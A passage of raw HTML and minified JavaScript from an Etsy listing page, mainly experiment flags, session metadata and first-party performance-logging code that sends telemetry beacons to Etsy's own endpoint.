d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging = window.__etsy_logging || {
        perf: {}
    };
    window.__etsy_logging.url = "\/\/www.etsy.com\/bcn\/beacon";
    window.__etsy_logging.defaults = {
        "ab": {
            "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"],
            "orm_latency": ["off", "x", "091448"],
            "ltv_tactics.extended_session_ttl_6mo": ["on", "w", "575c58"],
            "fastly.cdn_experiment_framework_aa": ["off", "m", "79b68d"],
            "neu_runtime_tracing_always_on": ["off", "x", "106c3b"],
            "neu_runtime_tracing": ["off", "w", "6631e5"],
            "structured_data_attributes_order_dependent": ["on", "x", "691833"],
            "payments.vat.dont_cache_region": ["off", "x", "1ed96c"],
            "payments.vat.region_override": ["off", "x", "e81d25"],
            "google_tag_manager": ["on", "x", "43dc13"],
            "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"],
            "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"],
            "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"],
            "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"],
            "lingtools\/trending_searches.gcp": ["ineligible", "e", "5cfa03"],
            "user_persistent_experiment.q3_2025": ["global_holdout_continuous", "w", "7803c7"],
            "collections.user_experiments.search_bar_shops": ["off", "x", "75df5a"],
            "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"],
            "persistent_experiment.q3_2025": ["on", "w", "6c0626"],
            "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"],
            "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"],
            "builda_scss": ["sasquatch", "x", "96bd82"],
            "polyfills": ["on", "x", "db574b"],
            "polyfill_experiment_4": ["no_filtering", "x", "0e8409"],
            "engagement.notification_feed_aggregation": ["on", "x", "8da111"],
            "web_deals.deals_and_nondeals_update_feeds": ["on", "x", "a6a52b"],
            "buyer_support\/etsy_service_holdout": ["ineligible", "e", "fa33b2"],
            "buyer_support\/etsy_service_launch_layers": ["off", "w", "0f3241"],
            "web_deals.translate_nav_recs": ["on", "x", "f054b7"],
            "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"],
            "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"],
            "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"],
            "buyer_reviews.accurate_header_review_count": ["on", "x", "426a8c"],
            "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"],
            "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si": ["off", "x", "f17d61"],
            "gcs_image_reads": ["on", "x", "b7a48f"],
            "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"],
            "seller_service_squad.convos_condensed_disclosure_copy_update_buyer": ["on", "x", "cadf0d"],
            "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"],
            "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"],
            "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"],
            "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"],
            "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"],
            "growth_regx.lp_seller_cred_shop_desc_desktop": ["on", "w", "4bc04e"],
            "cnc.extend_elp_layout_desktop_external": ["off", "x", "fb525e"],
            "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"],
            "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"],
            "loyalty.frequency_override": ["off", "x", "ced4cc"],
            "loyalty.purchase_days_override": ["off", "x", "2f8ccb"],
            "cow_layer\/desktop_lp_evolved_favoriting_v2": ["on", "x", "2ca26f"],
            "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"],
            "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"],
            "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"],
            "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"],
            "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"],
            "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"],
            "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"],
            "seller_pricing.make_an_offer_auto_favorite_listing": ["ineligible", "e", "6f5719"],
            "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"],
            "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"],
            "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"],
            "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"],
            "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"],
            "cnc.visual_search_tags_external": ["off", "x", "b589cb"],
            "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"],
            "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"],
            "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"],
            "local_pe.q3_2025.chops.browser.traffic_split": ["on", "w", "2dd4c9"],
            "chops.elp_related_trends_module.desktop": ["on", "x", "b11d14"],
            "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"],
            "cnc.listing_card_styling_desktop": ["off", "w", "cef3b1"],
            "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"],
            "core_fulfillment.product_level_readiness_states.core_experience": ["off", "x", "d06c95"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"],
            "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"],
            "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"],
            "engagement.skip_notifications_cache": ["off", "x", "4289e3"],
            "buyer_freq.collecting_flywheel.legacy_notification_set_deprecation": ["on", "x", "34c88b"],
            "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"],
            "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"],
            "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"],
            "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"],
            "checkout\/bin_confidence": ["show_cc", "x", "990cfd"],
            "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"],
            "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "c4d855"],
            "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"],
            "cnc.boe_dataset_related_searches": ["on", "x", "d28934"],
            "perso_engine.recs.ssq_on_web_u2l_version": ["on", "x", "c2a009"],
            "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"],
            "perso_engine.recs.listing_page_external_query_ranker_v2": ["off", "x", "e3548f"],
            "perso_engine.recs.listing_page_internal_query_ranker_v2_fix": ["on", "x", "e872dc"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"],
            "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"],
            "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"],
            "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"],
            "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"],
            "navx.always_images_in_l2": ["off", "x", "d6d388"],
            "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"],
            "ranking\/search.experience.refinement_pills_in_autosuggest": ["ineligible", "e", "2a2140"],
            "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"],
            "loyalty.web.reduce_listing_signup_prompts_exp": ["on", "x", "bf6a41"],
            "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"],
            "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"],
            "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"],
            "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"],
            "payments.simulate_giftcards_unavailable": ["off", "x", "32e3df"],
            "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"],
            "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"],
            "eu_crd_compliance.buyer": ["on", "x", "bfc6b5"],
            "checkout.checkout_sheet_support_for_non_defaults_bin_web": ["off", "x", "4ef136"],
            "android_image_filename_hack": ["ineligible", "e", "9c9013"],
            "seller_reach.promotions.mix_and_match.v2_bundles_no_filter": ["on", "x", "cf2d87"],
            "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"],
            "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"],
            "buyer_reviews.seasonal.cyor_holiday_message_2022.desktop": ["off", "x", "c8ee66"],
            "buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop": ["off", "x", "4960a2"],
            "buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage": ["on", "x", "34f43b"],
            "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"],
            "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"],
            "ranking\/recs.custom_candidates_signal_ranker_v0": ["on", "x", "3eae86"],
            "iat.listing_page_trust_suite_banner.desktop": ["shield_icon", "x", "267e29"],
            "coreloc.digital_download_signal_placement_expansion_desktop": ["on", "x", "70b59f"],
            "seller_onboarding_layer\/svx.enhanced_verification": ["on", "x", "bdd19d"],
            "growth_regx.lp_anchor_shop_name_to_seller_cred_desktop": ["off", "w", "53f1a2"],
            "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"],
            "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"],
            "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"],
            "growth_regx.lp_reviews_new_deep_dive_desktop": ["sheet_center", "w", "9a41a1"],
            "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"],
            "search.use_dark_cluster": ["off", "x", "335bf8"],
            "search.force_x": ["off", "x", "697d9b"],
            "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"],
            "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"],
            "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"],
            "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"],
            "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"],
            "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"],
            "google_tag_manager_async": ["off", "x", "7585d0"],
            "qualtrics_survey": ["ineligible", "e", "c3c730"],
            "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"],
            "buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center": ["on", "x", "2d4fea"],
            "buyers_often_buying.show_discount_prices_on_the_hp_listings": ["on", "x", "e60c20"],
            "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"],
            "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"],
            "growth_regx.lp_sh_tenure_to_open_date": ["off", "w", "0c6a3e"],
            "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"],
            "prodperfect\/monthly_data_capture": ["off", "x", "137afb"],
            "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"],
            "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"],
            "ranking\/ad_delivery.ubo_obfuscated_grey_class": ["on", "x", "264198"],
            "eu_cookie_nag": ["ineligible", "e", "f8045f"],
            "cnc.related_searches_placement": ["off", "x", "157607"],
            "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"],
            "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"],
            "seller_platform_web.seller_local_time": ["off", "x", "98a5ac"],
            "seller_platform_web.item_detail_overlay": ["on", "x", "cf46a1"],
            "buyer_promise.issue_resolution.fee_avoidance_v2": ["on", "x", "3a7a9c"],
            "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"]
        },
        "user_id": 1135369000,
        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
        "version": 1,
        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
        "cdn-provider": "fastly",
        "header_fingerprint": "ualc",
        "header_signature": "69c9130808b6fc1a3dc577fcfe0bf284",
        "ip_org": "PacketHub",
        "ref": "",
        "loc": "http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90",
        "locale_currency_code": "IDR",
        "pref_language": "en-GB",
        "region": "ID",
        "detected_currency_code": "IDR",
        "detected_language": "en-GB",
        "detected_region": "ID",
        "accept-languages": "en-GB,en-US,en,id",
        "ga_client_id": "GA1.1.1638654150.1758102791",
        "isWhiteListedMobileDevice": false,
        "isMobileRequestIgnoreCookie": false,
        "isMobileRequest": false,
        "isMobileDevice": false,
        "isMobileSupported": false,
        "isTabletSupported": false,
        "isTouch": false,
        "isEtsyApp": false,
        "isPreviewRequest": false,
        "isChromeInstantRequest": false,
        "isMozPrefetchRequest": false,
        "isTestAccount": false,
        "isSupportLogin": false,
        "isInternal": false,
        "isInWebView": false,
        "isBot": false,
        "urlRef": "rlp-listing-grid-2",
        "isAdmin": false,
        "isSyntheticTest": false,
        "ebid": "OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ",
        "event_source": "web",
        "browser_id": "3risB690iqgVMEj0sW3Jxya5aa04",
        "gdpr_tp": 3,
        "gdpr_p": 3,
        "legacy_p": 3,
        "legacy_tp": 3,
        "cmp_tp": true,
        "cmp_p": true,
        "page_time": 791,
        "load_strategy": "page_navigation"
    };
    !function(e, t) {
        var n = e.__etsy_logging
          , o = n.url
          , i = n.firedEvents
          , r = n.defaults
          , s = r.ab || {}
          , a = n.bots.botCheck
          , c = n.bots.isBot;
        n.mergeObject = function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n)
                    Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }
        ;
        !r.ref && (r.ref = t.referrer),
        !r.loc && (r.loc = e.location.href),
        !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState),
        !r.event_source && (r.event_source = "web"),
        r.event_logger = "frontend",
        r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"),
        a.length > 0 && (r.botCheck = r.botCheck || [],
        r.botCheck = r.botCheck.concat(a)),
        r.isBot = c,
        t.wasDiscarded && (r.was_discarded = !0);
        var v = function(t) {
            if (e.XMLHttpRequest) {
                var n = new XMLHttpRequest;
                n.open("POST", o, !0),
                n.send(JSON.stringify(t))
            }
        };
        n.updateLoc = function(e) {
            e !== r.loc && (r.ref = r.loc,
            r.loc = e)
        }
        ,
        n.adminPublishEvent = function(n) {
            "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent",{
                detail: n
            })),
            i.push(n)
        }
        ,
        n.sendEvents = function(t, i) {
            var a = r;
            if ("perf" === i) {
                var c = {
                    event_logger: i
                };
                n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)),
                a = n.mergeObject({}, r, c)
            }
            var f = {
                events: t,
                shared: a
            };
            e.navigator && "function" == typeof e.navigator.sendBeacon ? function(t) {
                t.events.forEach((function(e) {
                    e.attempted_send_beacon = !0
                }
                )),
                e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function(e) {
                    e.send_beacon_failed = !0
                }
                )),
                v(t))
            }(f) : v(f),
            n.adminPublishEvent(f)
        }
    }(window, document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.perf.event = {
        "attributes": {
            "guid": "ffd82863095.3df1f9657cf4654ab662.00",
            "event_name": "perf",
            "event_logger": "perf",
            "page_type": "view_listing",
            "device_type": "Desktop",
            "browser_name": "Chrome",
            "browser_version": "140.0.7339.128",
            "ip_city": "Jakarta",
            "ip_region": "JK",
            "ip_country_code": "ID",
            "boromir": true
        }
    };
    !function(e, t) {
        if (!t.hidden) {
            var n = e.__etsy_logging || {}
              , r = n.perf || {}
              , i = n.url
              , a = n.defaults
              , o = r.event
              , s = n.sendEvents
              , c = 0 === Object.keys(r).length
              , u = e.webVitals || {}
              , d = n.mergeObject
              , m = r.isDev || !1
              , _ = r.skipLoggingEvent || !1
              , l = r.keepPerfObserverActive || !1
              , f = null
              , p = 0;
            if (!c && i && a && o && s) {
                var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_"
                  , v = function(e) {
                    var t = !1;
                    return function() {
                        t || (t = !0,
                        e.apply(this, arguments))
                    }
                }
                  , y = function() {
                    return void 0 !== e.PerformanceObserver
                }
                  , h = function() {
                    return "onpagehide"in e
                }
                  , T = function(e, n) {
                    var r = function(e) {
                        var n = t.createElement("a");
                        n.href = e;
                        var r = n.pathname.split(".");
                        return r[r.length - 1] || ""
                    }(e);
                    return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown"
                }
                  , E = function(e) {
                    return Math.round(e < Math.pow(2, 64) - 1 ? e : 0)
                }
                  , b = function(e, n) {
                    var r = null
                      , i = null;
                    if (n.transferSize > 0)
                        for (var a = 0; a < n.serverTiming.length; a++) {
                            var o = n.serverTiming[a];
                            e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description
                        }
                    r && (e.i_etsystatic_cdn = r);
                    var s = null
                      , c = null;
                    i && (e.cdn_image_caching || (e.cdn_image_caching = {
                        miss: 0,
                        hit: 0
                    }),
                    s = 0 === i.indexOf("HIT"),
                    c = 0 === i.indexOf("MISS"),
                    s && (e.cdn_image_caching.hit += 1),
                    c && (e.cdn_image_caching.miss += 1)),
                    function(e, n, r, i) {
                        f || (f = {},
                        t.querySelectorAll("img[data-perf-group]").forEach((function(e) {
                            e.currentSrc && (f[e.currentSrc] = e)
                        }
                        )));
                        var a = f[n.name];
                        if (a) {
                            var o = a.dataset.perfGroup;
                            e.categorized_images || (e.categorized_images = []);
                            var s = {
                                category: o,
                                duration: E(n.duration),
                                encodedBodySize: E(n.encodedBodySize),
                                transferSize: E(n.transferSize),
                                width: a.width,
                                height: a.height
                            };
                            if (n.transferSize > 0) {
                                (r || i) && (s.cdn_hit = r);
                                for (var c = 0; c < n.serverTiming.length; c++) {
                                    var u = n.serverTiming[c];
                                    "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration))
                                }
                            }
                            e.categorized_images.push(s)
                        }
                    }(e, n, s, c)
                }
                  , S = function(e) {
                    var t = {
                        nav_start: E(e.navigationStart || e.startTime),
                        activation_start: E(e.activationStart || 0),
                        fetch_start: E(e.fetchStart),
                        dns_start: E(e.domainLookupStart),
                        dns_end: E(e.domainLookupEnd),
                        connect_start: E(e.connectStart),
                        connect_end: E(e.connectEnd),
                        interim_response_start: E(e.firstInterimResponseStart || 0),
                        request_start: E(e.requestStart),
                        response_start: E(e.responseStart),
                        response_end: E(e.responseEnd),
                        dom_completed: E(e.domComplete),
                        dom_interactive: E(e.domInteractive),
                        secure_connect_start: E(e.secureConnectionStart) || null,
                        loaded_start: E(e.loadEventStart) || null,
                        loaded_end: E(e.loadEventEnd) || null,
                        dom_content_loaded_start: E(e.domContentLoadedEventStart) || null,
                        dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null,
                        html_tx_size: E(e.transferSize),
                        html_enc_size: E(e.encodedBodySize),
                        html_dec_size: E(e.decodedBodySize),
                        type: e.type
                    };
                    return e.redirectStart && (t.redirect_start = E(e.redirectStart)),
                    e.redirectEnd && (t.redirect_end = E(e.redirectEnd)),
                    e.redirectCount && (t.redirect_count = e.redirectCount),
                    t
                }
                  , k = function(e) {
                    return e.reduce((function(e, t) {
                        if ("entryType"in t) {
                            if ("resource" === t.entryType)
                                return function(e, t) {
                                    var n = T(t.name, t.initiatorType);
                                    if ("unknown" === n)
                                        return e;
                                    var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third";
                                    "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)),
                                    "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t);
                                    var i = "sum_" + r + "_" + n + "_bytes"
                                      , a = "sum_" + r + "_" + n + "_enc_bytes"
                                      , o = "sum_" + r + "_" + n + "_tx_bytes"
                                      , s = "sum_" + r + "_" + n + "_dur"
                                      , c = "count_" + r + "_" + n + "_req";
                                    return e[i] = (e[i] || 0) + E(t.decodedBodySize),
                                    e[a] = (e[a] || 0) + E(t.encodedBodySize),
                                    e[o] = (e[o] || 0) + E(t.transferSize),
                                    e[s] = (e[s] || 0) + E(t.duration),
                                    e[c] = (e[c] || 0) + 1,
                                    e
                                }(e, t);
                            if ("paint" === t.entryType)
                                return function(e, t) {
                                    return e[t.name.replace(/-/g, "_")] = E(t.startTime),
                                    e
                                }(e, t);
                            if ("longtask" === t.entryType)
                                return function(e, t) {
                                    return e.long_tasks_count = (e.long_tasks_count || 0) + 1,
                                    e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration),
                                    e
                                }(e, t);
                            if ("mark" === t.entryType || "measure" === t.entryType)
                                return function(e, t) {
                                    return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)),
                                    e
                                }(e, t);
                            if ("layout-shift" === t.entryType && !t.hadRecentInput)
                                return function(e, t) {
                                    return e.layout_shift_count = (e.layout_shift_count || 0) + 1,
                                    e.layout_shift = (e.layout_shift || 0) + t.value,
                                    t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [],
                                    e.layout_shift_elements.push({
                                        value: t.value,
                                        elements: (t.sources || []).filter((function(e) {
                                            return !!e.node
                                        }
                                        )).map((function(e) {
                                            return {
     className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "),
     tagName: e.node.tagName,
     id: e.node.id
                                            }
                                        }
                                        ))
                                    })),
                                    e
                                }(e, t);
                            if ("navigation" === t.entryType)
                                return r.t = !0,
                                d(e, S(t));
                            if ("element" === t.entryType)
                                return function(e, t) {
                                    return e.element_timings || (e.element_timings = {}),
                                    e.element_timings[t.identifier] = t.renderTime,
                                    e
                                }(e, t);
                            if ("long-animation-frame" === t.entryType)
                                return function(e, t) {
                                    e.loaf_entries || (e.loaf_entries = []);
                                    var n = {
                                        start: E(t.startTime),
                                        duration: E(t.duration),
                                        blockingDuration: E(t.blockingDuration)
                                    }
                                      , r = t.scripts.slice().sort((function(e, t) {
                                        t.duration,
                                        e.duration
                                    }
                                    ))[0];
                                    if (r) {
                                        var i = r.invoker || r.name;
                                        n.longestScript = {
                                            invokerType: r.invokerType || r.type,
                                            duration: E(r.duration),
                                            invoker: i.substring(0, 1024),
                                            sourceURL: r.sourceURL || null
                                        }
                                    }
                                    return e.loaf_entries.push(n),
                                    e
                                }(e, t)
                        } else if ("name"in t) {
                            if ("INP" === t.name)
                                return function(e, t) {
                                    return e.interaction_next_paint = t.value,
                                    t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget,
                                    e.interaction_next_paint_time = E(t.attribution.eventTime),
                                    e.interaction_next_paint_type = t.attribution.eventType,
                                    e.interaction_next_paint_loadstate = t.attribution.loadState),
                                    e
                                }(e, t);
                            if ("LCP" === t.name)
                                return function(e, t) {
                                    var n = t.entries[0];
                                    return e.largest_contentful_paint = E(n.renderTime || n.loadTime),
                                    e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime",
                                    n.element ? (e.largest_contentful_paint_element = {
                                        className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "),
                                        tagName: n.element.tagName,
                                        url: n.url
                                    },
                                    t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element,
                                    e.lcp_element_render_delay = E(t.attribution.elementRenderDelay),
                                    e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay),
                                    e.lcp_resource_load_time = E(t.attribution.resourceLoadTime),
                                    e
                                }(e, t)
                        }
                        return e
                    }
                    ), {})
                }
                  , L = function() {
                    var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i);
                    return r.e = [],
                    r.t || (a.unixTimingNavigation = !0,
                    d(a, S(e.performance.timing))),
                    d(a, function() {
                        if (performance && performance.getEntriesByName) {
                            var e = performance.getEntriesByName("TTP", "mark");
                            if (e.length)
                                return {
                                    time_to_parsing: E(e[0].startTime)
                                }
                        }
                        return {}
                    }()),
                    d(a, {
                        dom_count_server: p,
                        dom_count_client: t.getElementsByTagName("*").length
                    }),
                    d(a, {
                        dom_max_depth: (n = function(e) {
                            if (!e)
                                return 0;
                            for (var t = 0, r = 0, i = e.children.length; r < i; r++)
                                t = Math.max(t, n(e.children[r]));
                            return t + 1
                        }
                        )(t.documentElement)
                    }),
                    function(e) {
                        var t = navigator;
                        t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType)
                    }(a),
                    a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon,
                    a.has_observer = y(),
                    y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes),
                    a.has_pagehide = h(),
                    r.vm_hostname && (a.vm_hostname = r.vm_hostname),
                    a
                }
                  , z = v((function(n) {
                    var r = d(n, o.attributes);
                    r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(),
                    r.page_time = a.page_time,
                    "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent",{
                        detail: r
                    })),
                    s([r], "perf")
                }
                ));
                !function() {
                    var n = function(e) {
                        r.e.length && (r.e = r.e.concat(e))
                    };
                    if (!!u.onINP && u.onINP(n, {
                        reportAllChanges: !0
                    }),
                    u.onLCP && u.onLCP(n),
                    y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) {
                        var i = new PerformanceObserver((function(e) {
                            e.getEntries().forEach((function(e) {
                                e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e)
                            }
                            ))
                        }
                        ));
                        i.observe({
                            type: "long-animation-frame",
                            buffered: !0
                        })
                    }
                    if (!_) {
                        var a, o = v((function(e) {
                            if (!t.hidden || "on_vischange" === e) {
                                clearTimeout(a);
                                var n = L();
                                !l && y() && (r.o.disconnect(),
                                i && i.disconnect()),
                                n[e] = !0,
                                z(n)
                            }
                        }
                        )), s = function() {
